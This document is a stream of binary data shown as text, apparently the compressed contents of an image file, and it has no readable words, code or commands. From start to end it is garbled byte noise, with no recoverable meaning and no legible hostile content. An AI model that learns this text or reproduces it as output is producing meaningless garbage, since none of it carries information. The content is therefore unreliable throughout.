�h���U�c�>�p�ˢ>1����%B��E=����c��`�#;ɟ��c���8�ߙ�g-��6e��.MW.�B%�>?X5^'��\����n,���Z ��M$Kg,�mwy��O~�' �G~	rY��E_.�9�������X��:�0�c����b\�&2pz���a��9ϥ�E&0WN72��O���+��w�"��N�ǐe�`�Z�d���N����[7 ~M���mT�b�DRW�_�-Ӷgz�	=���k�h�X�	�s����{����5MB�q�e��[�c�C���Y'�T+y����5�O�Q.�C4����w���V*	����]�����t���c��}ۏ�Q;p��T<�RD+fP,7��u�\58��w`T ݶd�Oz����S���Y�˧l7�__<��ş�C�8v�Bt>es��N�N�_�V�Glɫ�c�!᜷ąJ-!_�4��/�gV�ŋ�n��?��u㯨��g�_v������(���m�EE��M��n�֓�'qc�V����8��������/��r�\����Z|�^�<Z�����b��ԈF]{]�G)5��&t�Fa��:��OSoњ��Sv!�o\���1h�1�<��ڟ��@|4K��DC�x�G]8^���׺p�� �s!�-hʠ�۶����c�Fw ��5��8x1l�K�+c+|,_"[����9|�����|����� P�*��R�������(h�)�0�[o-��.�+�0�n��[��j���?�+p_î?��:Kq�3�
ٳw�7��@�9 ��������)����f ��yyS�K'9)��z��
�1�G��9�ׅ� �r�Wsч��V�G���
o��ǂ�K�=�@��^�<q��}N��H���$j�d'v��KJc^Ƕ�uR�o�܍��7M�>���f��G]����?T&=�q��&~��P直6�=p+�Ȱ{�=]@�VƷ�e��{��D��}�~��r��/8Pk�24<�?6��9sֆ��)��շ��/٪���e|�)���������K���˷?�%]PWLԫ�˧�W<Zם:S�䆼�a�f�u�Mm#J����iI��7?���;��~�]D��ǅ�`z���o��\/*,]��/m�Jz���Ȉ �x�|h��IpH\��3�ſ�6h�_پC�o��0�$
�tq��6b-8��u�3������V�TM{��\R��P�6�
ʸ�X��p94@n�G6�Ǒ]c(��^x��I:�i�������m�%.T�.�e �����YR�J������>|����W����^O�����Ot
��K������C�Đ�r���6�`|.�`m����//D���6��_���ASI�Roj�����PX�ڂ����6|���ُ2V�a�H��s�X�տ���5��S�'����<���+Q{�n� ��@�9 ������������Ԙ�F�n <���_\����y���1��k�J��4�:��չ��d�0JVJھײ����j��
4܁q������\$L�!�i�������?�0�٩�LHH��U�7Ύ�s�kNo��?)�G�������iZ�ÀE�S�͗�X��E}��·��%��pR'���?}�� >�ؠ�N��s�^�+:ם1wL�c��xڀ���ao� ����������{����[�y�¹Kr�+X�҂i,���{fy��g����ogϟ[���~?�9������#L�3���O�]{�E�����TR�z+ߩ�:(�'�A*��M�Z�ln���&t��i�u�ߡ�f
4�#�&�&�@k��/<�|��|�f|�)�<N��s�"/�'&�&�Zk�������3�2�&�ǵ@h;�FDt�����ط��^��^�s�Z�ġo��O��P���{��N!|�ů����D��al�����T�) ��ybJ�ǭ��gL+/�/2 ���`X�"�h����H�
ZM�d�C�V(�w���?Z}y�>�W�j��k��;��c+0C��B$�8�Z�V�a��;إ���V�m{m���N��Т��-���0�G�pА!�C�ہ�[UX֡�<	�����n匟X�(s�qm�G�!�1Sz�ct4Y.��(�o t�9��lٴN�^�k[�9���v��r���o��z�`�=r ��#��Cx� ����ogz`b ~w[ 8��EO��C�����3Y�1��r �3��mg � �C>οr�dxa'wS��p�sm����� �����7?�C������%Zf��ɿ1�.�&��D��kѬ��D�F�A����4b���#:؅�Bd,�'>�R����'�&�c�5��?�����Ց�I�����Gוh~
�k����|-_T��3 ��+o�~m��" �:�NYݽ�aG�۟�Oȉΐ�f,_91�d�'�~���Lp����e}־�8}��p� ��NN._<�\�|=�Tk���{)ݏ'a�m�����7���_~N�%�@ɡ�O�F����O-�-�P��Xn2��/�M�܍�Sz9��>�Ik�&������?�C������X�� ���_Y^���7�����0��ECe��G������DOh��wN>K�.X�x۴mm����7.�"��p"ޅ��KO=�����������rr��y�\y��r_���d����y���.�3����\֯E<���|�?����7xi��+?���k/��7�c�7�R�Sk)��V\Y�g@�6,�+~J6�P�4�6�{��[7�t�VOSزY�?0��_d�*7�ɢ���
@�o&�&����i�x"�a�D��L3ܲg����������a��V:`m|�t���E�%_ypԉ}|���_z�W�Q���c�)r"�������|t+�0!��X
�H]��� AX�7n�sD�(�۞CO,#��xԏl�Є"3�L}��W�����xDC�| �A��f��73~ZC*��WǴf�S3��/mY�ꕍ�K��G�a9����k���[~���Fw�'���>>!Y��Q����m_��8���W@⡅��7]���C�Ȟ���O.=�_���������W����`��G�����to�:̢b���m/��6wl�dC�k�������t�/���4-xw��EC�je�6�5`:ܡ�%�y��W��8�]`�	�uR��[}3�09pV�z����:Y�.E,�������N|M,4���w�Qt���I}[El����!y�����O}���:��}��DJrx����qr�7(����(�w�A�d��7�s�?%�tύ���2�SWqͭm]��n��O����4v����c���=XL�!<�M~cd�_��<�ٯ/�������?�����ҏ�X��i���J2F���o���	�l��FM�㮗�1����6�d�1>�+C�4$���)?�+�|[3D�����V'�����R���q������'V�E���Sr�p��nEG�'���r"���������Y��u��!!��A�& 4����-_������"�\����}�z�&����a�ĩ@�O�/��^�h����>�_+�f��I��Ο,`��#I��#<;�>�__����U��}#����<�س#�P7�������kZ�})"p ����=��8<��v���K,���!�{k�oZyn�BC������{�A�1�q�Gv�D����y�����x��	�x	j�\U"гq���8��V��c���?���5a���o��q�<n����.�VԲk7p��v����w�Sͷ�S?C�8���\�����a�8�$���`%L��t����XT���V��$���1��E��q���Wֿ����7 �.<*�c1)�jAz��"��E�@�1޼���3�{��xOk�ּ����Ѿ�`pCIB��mx,:�Gv�k�9����ڷ'o6��1n������2g=�.%mrܣo���W��wO'�0Ro'
�J&�Ԩ�E���������BJG|��M_Xї�uqЧQ�0�i#�(�~ �w�]Ѕ?o������uZ��>�HG��:<�2t_ �ש����.��%�������n�r�q�Ƶ�3?�	����;�����
+<B��0c@��"[���'�lT>��|]�%_��������א�����R�'�|�C�����=U�@ �-n�вۮ>����3��~�/���?Al	���F��+L��.
���O����kרh��@gX�����V`�RP�Q��M�?y�=���*Bf�\��$�b(�\=&�IH��8�,+�x���n
2�!�.,"�X�(@��dU�%3|�>3�_�i�-8
g���5D�s��
W!0ǹh7�x2���0�	5�<nBS�;�5���-|T���w(��c�̮j����S�x\��A<��؏Y�q)�&�[�a��]�տⲙ�=�Z��`��h���2���\��?%;�����5f�G����U�x|Q��-ˎ|m�cx�5���qx�՞�\��q������\�Gp0�xX'a�����L��	�-dc/�������>Fn��g��u���Z0�����j��g����M���>����Q�}��_{�[����'j�$�'=U���	�B�ޤ%�@Xg|�@4Z�N��|��I>��l�C64L��I<�����p�o�/xvZ�.���ܜ0_�5����S���M�y5�߮kbp@ڈ��S�ef�*t�|�R+ >Nԭ&��wq������:*�=���w寿xuy�3��ĉ>��s��㐜o�ɉIx���>!A�1�nDo`>�7����ſ����N�8/-n�:�{ e���vc�"�N�_���������dG:o�%�6��j!C�3��"P\�����.6/ާ�"ۆ�[����Wuf�f�"U_%T� ��g�´�5f�6G����_��b�>V���h�/����;@W.-g�s�����}����^^�/ ｨ�]�:w�s�zj�����,�|�	}�/�
���ߩ�f�I4'��"�?�]�����d2N���Ň��B8o��0� ��㹯?�|��>�">�,�%U����?�[��������.��� TCY|(��ֆC�o����_y|����ʭr���O�4(*���w��bƎw^5�ִ�x�f��-���m�Lap�OI�?�@�i+F8v�a��&���b���ҁ�m2��K��Nٜ�[.U3n�"0V����%>wp;L�8�Z�}t���VU��Z���m�)��غO��n ���ܺfטL{�}���Z?� l��6���l��?�'��-���� 4��}k��0�R�vw�Q���������|fac�������^��p�&��?���i�w������O��97��c�����E;��Q�7CR�����)�j�����Nc�n�o����� ���<ndho�ө��:d~����5��<��Xn��HA�xg����O�1~%������:��p���j19�ҖZ���V�u�^��%��]륮.`�f�!���s�q?O d�+*|��h��pu<�rF�ce���ylY^���Qa�Z�V�����ɢ��̣�v���>��肊w��O�j�{G'Y��*ׅ��'�寕ѽ���X�K����\<��L���-_��G]�����ǐ>��5�����s/�O��b���䏃�@�X��v@����a�٭Gwk<{��9�^���&��۳��\�e����&xUn]�C�U��xD4~
?oP?��F 7.��.�{iy��_\^zZ/T��7��%g�f��DGo���Q�����S�����[e)��{8`�5��7h��������;�s�Nb�Ϝ mq�N2����C�5o~�{��_+�/�|���*�|�@�#�4tu�žad)�
�tN�B�&Z[�"!��<M�2�Ծo���?�R4�a$�@Z�?�t��bȋ/:�bbK	G����q��#���6�]u[
���Q�k~�Z������V*l�3nbm&=�N�ON���v$�}����3Ϳyd��8�칽"7��F�K��%&<�'��B��l􈽭���.`���%kX]�]�A��kϽ��xQ{<X�ڰ�ڂ��X�L�@����]w||f�x�724gkԫ�m��s��n�����������T`���2�?�v���G��w���9���1�b�ܛ�����5���r�O \:��'_�z�ݥ�4uE�욓�-d�S��p�O	tQ��� ��+k�����$����F��;��6���Y#����g�+1/���?�!5�'�oܴ�q���/]��ڜ�p~��V� 0-���g9�4.�㬣��'(Il��q=�O˷���g���30*�89JKAż|IW�>�i�A�QT�x�?;��bX=�qfn�-�g��!�ƥ����A��f� :�[��B7��]��X<L'�����P�h�����&�G>�����sj�!Ǐ�9~���~u��<���:,�|՜h�=0���R��`�s��lZ����ٖ��q����*�C�w+O�i���K�A�~�6.�h d�y��y���3��[���)���k���<�C�/�"0Rr8��v�Ը�����o�b�~i�y��\�����2M.���?�w�n^��|%	����~�A>�O��;9�_`7�?���4�P-��t�j6߼�=."�Ps�O�ԥe�뚋>��f�����s+P���9}�]���z�k"} �?M�R�qM�M�ԊO�P�1��p-����07z�� ���e�
5����a�>���1�< ��}c޹m�?���&����/����U�����?�����u{*���t�=��r����$�S����_��r��ω�y�[�w�s-0��v�X��+`�����:��t���񢓵�m�c%��[�e��`�V�O�=�����,�j�3��������\ӏ�0!� x�/|�O����R� ���6zĻ�g`�j����Z0�S��-<�?V���:�j'�;���A7�f�U���+�c�Jc�x�~2����Wv�K����2���U�U6�Z���\+����A�ݟ������y,x ̇�=��|۷�d��G ⅗���p� ��^���+���e��B;XLW�@�� !����1t��Y�7�a,|��e��sx����Or�ی�A��=}Mh@�h��x����"�ml��	�1�W�������xI����h^Lc~h�z��A2#���x���֡TwG���5x㛠k��l���Z͇�!�F�p�0{�6��2��B��?X�=Rw�,���l����ќix0�B3G[���Y�O����u�\B���-Lq�Q�a�/��aٶI,���m+#̳?�ow\�O�@n�w:�W2�m��p���s�9�8��!�V�,;�O|�)��8�5�z��j�|-w-,������4��j���L3�+Z̃?r�nf c��0��Z���U�}W�0��H�}E����������ej�U�OO�7�=��C�����I��0o��{��Ņϥ�y`y�#����-˳z��k��.���vI��g^Ӝ��/4��h���_{�%�%�zVcd�����y�#��*'p$��c���q�]�����~ZZ=x�Fo|\���P�ٓ�mXɭ�C;�ut_>���vw �GKg���_zj��P-���������c��q2�O˯�%@-���:��N��E: |��O���)D}࿱<��G���rB`�%���o�47t��ģ����r���|��Cp�÷��m���og$'{m	��F#r��q��c�8��`v�2>њ����.��0:���YӀ>����)��mٚ٣δ�	��/3~n���휤in�	�q�|+
8���T��o��^�IEC�~C��GX��'~_� �������xy��^��\���>I��~�Q_�B���?������eO5�DQ��n�S��R=��\��fh�n�y�]}����.�� O�����޳��V���O[��X��yϻߴ�"[�l{�m�u�-�~���X��g��^�1&y|ڙ�ɗ+��8g�6��k<4l�΍��JL�f�U�X���"i[�L�H��a"8�;�;����D�+�Cc;��xh��w�[g;5Xm4�׺��]oiE��oE3�h����>V-�͈���So8ݴ�"vo\`� -���zG�?n�i�w����+��ot�|ߛ����ryRO|������W��M�6��Ɓ�G�?#Њ���<眗~��qt�[ec���i����~��Һ;�G�������ͺ?>��n=������f����_>��-�o ܸ~��ڡ�'!܂�1%�)�F�Kh�/88����nc-0�kB���;�3q[���X��Т!���7��3Ff���#Υ����6����	<��Zc{�r���4Q���϶R�ӵ���P v��?����U�|��c�\k���9�Sc�3Eʗ��:��<�r�W^{'�G�%V�rRڑ�}kw�O����v�D`Y��}/���	��b/�,���m�0W��l���*#Z)�~��es�>r�|��C�D�	�i�5�Ԉ�b�f skXb�%����if0���׆IUu!��	�������\2Ѱ3T�t��h����G�l���[��Ջ����Jo��|��7�8���W��߫z����7�o|�����|W��b�?�+Z��<�v����s;!?�k��R֗�m���*�����_�7��#�{�WMϙ�����7����O��ߛ�E��In��[��G�c��n|��WF#IL4T^k���j�W�Iy���Ƞ�ď'��K��Y��.����ۛ��s #袌���$��S'h���Z9��C4���*���K�[; �J~�͂��6l�s�)?�#t����v�-�w�S�|�m�}������/�5'  @ IDAT,O��/� ���'��c/*t���o����oс�m���������\D�j+�]=��]���X2|�oW"Z�1��/yIN���~�X�9*�u�u����1�%1oc-0�˿��8�k͓r�|���� 8�\���3z�P���/`���'S5EE+|�`w
*�Jd�'����,��"XWӠd���-�Ve��O�����q�k%��ӫS�^K�uN��@p�<���g�����{�$L���u�ck	JpC��>uV��R��~]P�����ǳd�n\���r�e}ì���/����	_pģB>[|��$D�݋�����V
l�m8;���v��q��0���5��<�'���6�r��>�l�м5{�����[ݚ�O��(�$Q��^��11!�uӬ�@ti���Q;2����f����}_��ޞ'�ͱ9H$�%�$%ˑ�8��؎�p�	��H���-p�0��ry d@�e�R(��dI�ER4���l�Mv�����ֿ�۵���ۗr��߽���ַּ�vU�����L�D>�u������p5�L�N��x�+�3w�Q�O��/r#t���&��)u<�/��^���==�c�?}��|�t�k�r�)�;jH5]j{���ă4����w�C�O����&�G���@�J�=�������^� 0L��ߪ��}�e'��|_��I��ʃ��؄�����)Cg|'�o�C�A��߿�Xv���츏��$��^R��� ���ݞ�1�V���o�3ݐ�X�En�G�����R_�P��9y�����ǧ���ߜ����k!�s.�*R����3꺺	��_�>؟��)��P�Ԅ���sͼ@��X��p���-u�Y�؈�|ym���oS�6�-N#^x��d�H�?�o���Z>����S=S����e����r[��W�����N��=�.)�iH7������|r�Z�~�X7i�Y��4���6��l'�*8���$��޷v(�X.m1�N v󠶠��rt����Q9� �'G����a��8/�� S���k������C���}:{�>n�b�k�2�oh��;\yĘ~���S^~�Wx�O�b����������MnW�%F5�$�sp�G;�[asC0��bn(�|��pCXu<�G���ֽ�۴������a#��ˍƔhۮW��p�	!�`�>מ���C~�`qC��o�l���ot;��/B����-	��폛��bŷfB���
��0�Ʉ\��s	�f�J7ڴ�J�r�ͨ�����-����[�8�������Ѓ��=����������1�5�F���[�a�C�x9b���S�|e�����c`���PfE�Xo{�����Du�/����o�s�C��r(x���IX	��'�ّ6��c�W����p�lU\���z� ,��  �#�d�3nS�ic���4p�V�{vv���?:�%ֆ�u�+zh�#�<j�g��2b���>&����?��߭�
87=�>\�x
Uq��B�-�B�.��2����>�E�P����*��Q����nx���v�7��/+W{�{��6�z�g/R4��M��������Os�F�����N�Z~s��
���3?��7D9�on�4/P�,<�>����$ 7�&e�X��x��_���pة�"�Z�x؄���oeO<��j��b���Z�c{���.pWw����Mkq�^��_���e�w��sg��y/�'5] ��ûC���hA�(� ���z��>]|������~�E�L៘�ؿ]���O��w�ѓ���S�r\�rח,���@�)Cq�9�h D7DF��z
�I#���4s~�n$^r����16��������K�th�R�H�hi�V�>0���cu�PF��$ף�\O�,�>��s�-m߫�b{��l�[E`,�@�ӯAh�ݱ�������|� �K3���xBk�1��H=�xck�csv��H���S������_��tY"�n��P��tH�{	�LU��כ�xz����qEI���!�o|�sE�5o�Z9�S�hy��{xz�x�~���N��(��)p]O+/��}}G�_��g�c��a�4�f�_��]xh�E'�+��bO�����������#��!	���ğ�ׯ��~�Lk���z聽^<qs�nH�����=M/<�?�y�r���������e���|�n nM��r�<b��$��!�W��������>*��n��k�j��=��9V@w߇/��T�|Ϙh��n����xz��znJ��������\��_�%�9�Hh�O؁��Ɂ��{��\��UVq���L�,��&L?�}?,H�����ݏߑ������ @P��B��J�A�<�����2Xg�8�<~���p:�e�e6������>�5dn~ׄ�a#��73g�>��AU��cY�]5N��\���r/����cS����9�7 ����}DhB�=�s���/���:��FL�u4��µ����j�/1%P�ʟ|c�kA��`�17�;;���ԛ���U¬'��b� S}`�.�뢻���9&	�1��51��@����s���o. ��;�������K��e���ش]����ya'��枖�w��p��r�,�oM�ؖ:�,��M/��k������7�B����#G+醎�iϽ��w��]��9u���ڿ�{�G����u���0pCDT7�{~�6ޱ��J*�1.��t������c��ǚ���C����	���s��k:}�jo�X�:���z��ɢ]yFO+�8����ME4���v;�y�&���w�ڝ6�����-�1��|��'*���VVɮ�.��pMH��}�{�4�Z�����i=I������#�%��P��E��s��S����M�ȏ�WG�Ē��_�����W��.}雮�Wa�a���e�����(�cM�5�W��G�F#��73�'p��2�A��?x�:>�!�Ͽ�z����y�k�~��=hr�������(��9����'.��> ����7D\��D=�bmW@Ɩ|������Ƭ�B��|����Yj��@��O�S���?o�����6|�E��uR=	��4�����������jؙs �V�=���R\r������z�J2P�Χ�.^d�T�s#�B
ͨ	��([UBi%��u:���N���OR�AGCrh�����������&6�<pC��l�������D��Mށ+�#���c>=��{=�t�I!W�Ļ�;���"xJ��"f��Q�L��n"���]o\�o4�T�f��dz��-��c�7x�*���_s�t������T�ˠ|�~�[�N�q�rM
��n���ú>=�럙�]����=�4Zb)���«�N�7\�w��s����W�:��/^��^��O��l������	7��	��:;�é�*�j7�6rڒ�$l�&��Mѭ�V��)v����L%�ӗ��ʥҡo�w�F��z�n�w�,U�:�{{�V����!n���/�o����s�mn����4�[�w�p��x^�"{{@���2��S�/nb����cA���x������K���M6.6FT�_���7J�1I���G�,
�����������~��%���+'����맵n�w�<��7@vd�zc�n���j��~�����cp4p�~+%����G7|ǥ��쳑-�}�������M�?=�^,kڕ�������'��0I��i}Bx�k��śPn݁�(�x��@�p� P~��)����~z*Y>N�
�}�BOX�#��5�4�Dtv}ؖ}>��<%`
��0�YqZ�B��w�
�d�\q�(�<�Zq���J��O�����0�u1tQA��Z��h���Y�nl
Mn7�?�`���w,�k��'C����'h�H�a���R�����@l(p��QSa����/��[����1e�c��J~�5�R���-�ΌFV����7=� �; �i>�P޳0u��������hm�s3��PC���kӗ~��|���o�I�P<��&����n �{A�����=b�K�Or;��/�9߬�o�\�sLB�[.�)N���v86n^�-k���̌`��4��~����V�w��7��W5����ax��A¶�c��J�
2��p^�A������=OO�5^����n���=t�t��_?=�a~�G���u5Ӳ�& �x�H���,�}i��ל�����~�q����?x�������]��^e��fm���Yͭ�����Jt�S��ت�˰���<�����o ��7��g���ǴC��4��`ԇ�@Lr8�
�a5��U�>��aW�k��0�?8q�5���yI-p�m�����S������Oi���F˟��m�^��q 'K��G��v97�(��j��%��|���䧾:��~y�p'��g�}��.�o|�N�|��t��yK˾¢[��%^.l����<�4����.{�hvX�U�_�Y�>��^�Y����|�·��6�zds�uvX�4�Suʉ?�5DZt��?���5��ii����������?:�6^��&m'���]�����W���L���nd;�sp[.���\��z�~�����̒NP�%& ����=>,�X�o]��#�5�(��P|��7�k>�NO�^��a��q���Mә��zX�o�-$��ް�e�v�������.?��/��ժ������4=t�dnM��R.��9��|x�YO�~�аY�wE��OI���Z��_=���*�D��0N��w��~�Mn���(�݃�ٰ7JB����d�wmS�C1:�:��k����{�������ۺ�9���%�j�.+s��Il4���G�kT5�2��IϚ�G�H� ��Y�[�j/~�'x�/1�\d�<�k�w�=��ѹ1/�����~�{�o<�y�w 7������j��Ҹ�un8�L��:ՠ�}7�:-��^v��Ӑ���>1D�6�YPx+D-]v��^{��b?x����jr݌�-v7�&�m��YJ9�$�RM-���.�R��5���=���S9�ό�싔������:Ѧ�	���M���4Z ��ԧ��?�wM���o��?���/������Ć�ƨ�g71�r�l�m��DF�A��������\�W��%�����#�"8��Ǳ�>u�D2� �T9e#��������7���U��/t��N�ɓX�������8�Or�SǮ�#k�a˷�b;�0�+�1>�^Э�#��ܰ&Ƌ�c=�� 3xK�������x��~7�(4d������w�|��c�coCw3���+�^x�I����G��~��eIz.�05���W �]xӮ]�6}�~�=�,=�/m
�ԥo?�io˿g����f�,�����/;6?�$-�HO;^!�?rw�l��h�2,ߐy�?5�.�� �_���ZEZ��|�(��a�p��q���P�1ʌ�j���~Z�~UC�כV�����q������s��������^�������zV�N�npZ��t���]���>�"�{kQ���f�C�|�O`�B�hA-+����DG����������>V��f����/�_��D��˾�߿�՛�Co h�{��/�WP��2�u@I����?x�*�Ҳ�6�>A���,���vۏ��u�Ỹ<�������?�_���ŗ���D=Ο������q-�����t�ï��V<�x�N�]gw�[��fo��?<������R;�u}1�����Ͼ8]}����cOL/~����'��?��b�l���1R�$���2�B��$������ل��/�\(�$�qʆ�A&}r�u�&������'�5��Jm#����pӴ����n��zL"���ȡ��ԅ>'�@�	��OjZ;����Rox'x�Tõih�6e�f��b(�q�v]Sb# h-ק�e�[q$�A�@F�M�f��y����?؏�����ސ���F�0}�et�7���������h�ɩ�vv��[���P���ahQ����_��t���׍$�@s*���m3���\a�oa�$�GyG��;*�]�xez��O�֒W�ˁ�g���<4���g\��$D�C�Vk��~Lȅ����t�1��9W���Hj�rt��	��Gw�������6�x�����`�\�1�p��%�����qC@jHq���]?�������t��~�0�7����>���=���0j�l��"���L��k�U���Lr����%4�k��Ʊ���_��;����Sƺ^����������~� �7|�v3�fGd�i�Z�j����a��ؼN����x��?}���O<˦Ͳ<ؗ�l[���3�?r���������V��~���ԡ�z�;���D����"��U�����U���m���F ;�p�e%h#��Z��Ͼ'���A �|��ɳ�M��ݶo{��鏿{��?[��xdz^2���|z��� �2�뤹�H��P�fuT`� ��m�\|,+yær&>(�"����$≡��E2~��C�i��a���PHs�f-�B��((s�d��%�a y���t�mD��3��!�o�]t�l�E���䘇몓�[��x>������-�j��3�$ǡ1�0�(�a���=�{���b�9-?�:���Ѵq�''��u��̩�*��s�Y�_�c�?�����74ll��Z��Jh�kt�W/]����{TRfֳ%�ܰ��^�	 �6� 6�9��.�s�c�7�g�����>�,Ծ���=���q�D2���P����G�������\�o|�[�;��G����{	��5$����� �p`�+��߀�������,_�����sFT׬�c���N_�ǟ���*˾I]�ߘS�Y9�)Զ����5�z��ny�
	��,��/{7�GY��Wy��O����͸]H?~mt�ؾ�g�οrF�����ZQף��n�u��=����\�i�S��_�������Z�����A"o�����{��9�߼�a���g����h-�?l�Ks�͎h~�~M��F
,�lk�S �Q��f�����ʭ���O�n�b�A��"����Uw�����s�csm�>j��:����L#8��3ߵ�}����S�����'�.~���jt�����#xr�j�(��B�'vb�_b����&�>�.��p�0���mğxˠ��V֛؜���qv^\��,-�3�N�.��\N�JWT�Ƀ� qJ[���~�A���!>��� [� ,�'�j�S��z`^�[>�����}c�����dg�g'16��Z>
%{]_wx�g��l¥0���o�N_�/�{�v ��1�9��S�?��)�s�\��˫�;ԏr�v����FO1�{�o���.��rx��}xg��F4Gk#����ٟ��tQ?�W_#њKğ��7ep��𔌟��֥o=��l3{5_m��+��s�Kl�j��<����_����y�B�%��@��74������{Y���0C���{���>�[`}|�1������� ����m�C�1x��>����������Y�� ajil2�^�v_Ddz|�TS˛�����.�h5!�2�kn��ЛT226^1�H�V:�����;���}h�����Xp_�ĈG� {�%K4�Ig�3��Ͽ*B�R��6�p�[��\�ց��p���{�A�-�|������r\�Y�{��ݗhwc�� @M	�_ex�ڄB�yA�wE�D�5J!c> �pL[�*~hk߻�Y����Cۥ�Q���k��4�~��^[�t����t���y�����]\��#�����G/2���Vx��%���i�0�}�ǧg����T� �~s�C_ �7T�cn���c�K$�9�7�g�#���b,7l0�Ow(��֘󈏾���P@ӫ����6� A��
�z�΅֜3R_\�o ��\�ԍ|��y�_D���y��0]r" ���q4�eM�[�T�:�s�[���6Ĉ�lO@M�֧�6}�W?�s\�+���� �y�N���Ak�������B���7���O��ދ�e��۞رg��ߢ�X�	������t���m� ���"�p��ٓ����_����M��v�!�^�� �
 �k�m�8�����yO>+�_�g�5]�xI�S�óeK�́�zP�W���"� �c=*"����8d��m ۞W�
d�xh��5�6�	� ��@�#c��^x����Z�������Vl���T���Z����<���2sI89f>���?}�9��=��1T�V'��Ɔ��R�ȅ��6�?�UU������	Z�;q���gR�4p��v��b#ǕO�/���:�]�#� P��L�����19|1OQ��_;.�	���� sA��uTZ�\���o_|��|A��-�c���_�x���1oM��"n8iʾ���y��m�| �&c0 �r�����9
����Z�G^�;~�ۦӯ�sz���t��Y��-���$r�
&KK��6b��Ҿje������t	�����+'V�g��ͼ/�1�\��L|��B����W����I��i6��r<F���
"��l_͗\}a�s\��'�$��\@�A)��N��/phUR��`�mIK� SL:Z��0X���U.��n���d��0i���)���E�)����'�������bc�w����i˧����W�5��G�R�G[�B�[	��G���]�.?wqz����4'�('|�ҧ�U��%��' f�_�<]}ᢞN�,���<�.|�E� ز��ؗ����'���c��߷X/�(_�y���:
���$��g����z��1	�: m�Z���L��Lx�|��膬�J�a?@Q��c,s0m4�ms��L�\�J���q��%�B��V�^�l�Ȇ�v�_���#��é���^C��8�I�\$0_�w�����Ƚ���ݯ���y�tJ�c.��;�1�]�H�����g�kϼ蚒�I�Џ�t�(�C�K���߄78Kb@�����S�����M�7���v��bx����?�fz�+��٧�'&�[����r�����G���@���xE�<=M�SLC|�x�g�{�y�^ H��'��:I��mN8�Hc��Ay�1���5V���� ������_I��������a�'G��昧�u�4M�����￰t�h( ��:�f�P���ߒo�쀥� �m�!��m;�뫧��܏LO���s��YԸ�A��0��z���`bB�����������.]���\/��1�@Nl�������l�R���-d4��@���Nc����m��Î�c�:BJ׌�.��az�V3��؊�m�DAG6'�HyN��Ⱥ^�5�l�a��o=~S�\�[K�Y^v�]������Ӭ���Q�+���O� �h$�؏/ற��:'���o�N��?��V]���%��o�����t�]���I١{p�*2��`OР�5����T�Jp஑�k/������W�5}����8��9���V,�^򕘎]��&���$W�<U�Y�L�g����l�!�Q�M�?ۻ�ߕ��3%�_��[�J7�_�)y|��zl��^���������'B��Y�Uǵ���R����~��i���Y�g����e��?����wO����%��g�`��Z~Ε�Y�
��3�W_�׺��˵���ϝW�ۂ6��tL3B2�~ڟ�uA\7�)ܪ^��"F�f��rۜ}l�<Y�GZ\G��������$������
���7~�������t��@5���@��9��%��j�g� YF�G���nh\��BZ�F�򲽆�ז}�bC�<�����x��b@#�f�[d�m
7��qmi]o�����^[�Q���"/�k8��k����mn�eD�)��Ƶ	,�um� /�k�zm�G-6����l�ሇ��q 4k��E���&c>9�'l_���&>��z������UʍV�L�b��^a�6Ͱu����mX�W'�υ��v����{i��<�'�)�<��.������O���Ld�"�	bQ��F,n��s�5���c��9a��ĸ 8���Xx]ԟ�>/>��������i�&�U,C���d���i�ײM宻�)��:�10ʎ6�?|}�{!X������ްT$YG4�������b+�~Mo�W�']f]�v�CicN�wDR/w��U�=�|������G|���X����|jz򣏹�;�Г��~�9j��5���g���+1���s񈍴Ɵ���'���U���zz���k^���R�|��?.n�e G�Dmƞ>�k�[���۩��2�D�Z��=�D���g��Џ�|��X�b��N{����u|Z�&�z�o���[�~ 1f�i���t����8}�ÏAޮ�H��j3�4�i¯^��s����_�6�C0�j�:�d& p���O-��b�ls�,#��M�f74�M`!�k#�� y�^C��k�>j�!|�@�e{G<|t�1�X��-���6���и6������7�e{�W�-��ņ�y���5���5ĀF`�6��2�?�nvC��Һ6����5_�����	D^��p��G�8�5��"ˈ�hS���kXH��x#�O|���� �	 ��c"�P'��vU!�����H�	�4&cF&���l�ֈ����Cc�-����%��:lz�H,� r��6�i��K��m+4��������)Uj�{|���^z�|�rp�����/��iF��#Ӑ�)l�y��s��}Bm��f���u� x��xz�3_�.>�u��y��N��b_��S��-����ݲ�+N��h4�MSJ�#��7��� �4 �#��+{�����u�e��K��'���.��a^���~��;%F.�
���	-q���y�O���cȱ��}�/[f	bן̷����@H�w�1��R��Dw�e��������	V�:7f�׵��	�c�@�̃�_y3�N��ԣ�o��~N��Bޅ���
���������P�HB\����M$C�q6EM+>��S
�p���[����uX�o�
�~u�����S���_�|�C@���	ǡ���ֱ�!?�,%>�|������j�/���VZo�(��\玦,�3}�������	��Df�moh]�dWPsHT�*��-ȟ��q�,�a�x�q�����'��������U�B�N�G���L��ow���,)8�S7�_b��u����Y3>�/����Z���f�r@G;�1�p�0�Pp�2<h`lw}˶�3�d4��A��:\ι�L�Bqp�|@bDt�o���BMS��]?j6�:���v����K��@�����׮��8|���C%u��3���H/�N��#L6>XI@��������A�7���ǘ^m(<��cN��<��YWx�a�h6\�g�kLR8S6@^��U��!2G���۠E��@��W�6a&�F|���W�F�6i��o`#I�E�l���	��@,�H�x�lZ��p�������÷+e�l���O;+hB��� C�s�o��	��;l��O]8=��}��/�j:eK�Ў�ºm�K���<�t���趽{�ػ&�no����MA
�P ��G����)���P���XD�~�c7���7�)�e�����'�� �dX��k.:r3�Y�G��ec��� ��A@��Ցx$l�X��pě�g�\h��\`����Ԛ��Z}�m�(�3~.��h��D/�������,�
C�r������k)Xu��(]���2#���~�U[������3��[�0#�������������5���3�C�	�ƀ�X�%��0�<��!��#8p�����G�c������.;2�n���Mx~I��K��~�mǁl��B@���&V�Õb�>Х혱9��T�ۂ��7���o��d�0���mA��0qfk?�@^�m�����0p��Bd��J/�;������]ۑ�J��biBʱ���u�����kV�+W�O��U9c����8C�:�͜7�����ڕ��_�����W�i���l|c�?柧����c�/'�P8S6@^��U��!2G��2�A�6DBC㘃p����챭�*�������Δ��(bmf�L��xl��6hQ���/� u�w�+{e���G�-vj�p����ciX��~��B��#�̗�'��������[>��O��>"�#�\o3+WuH�ے[K�[�T�ўi�Ѝ�C�T������,]�)w�֔�q����d����|�J�V��l�+p�kS=R�k����)�UD�r,莤/�b�����W�'(����8Ƚ��GU�<j����uP>V|�!����k�n{��g�%dW���±�O�և^�i+{�%1�ŗ����J�,F��x�Z �cl�+�����[��N*+��51�����'��V�eL84y��#l �˶�AC��_�l�k,�BaJtZ2X49���#�3_	�[��̰�uC�b��A�h��"���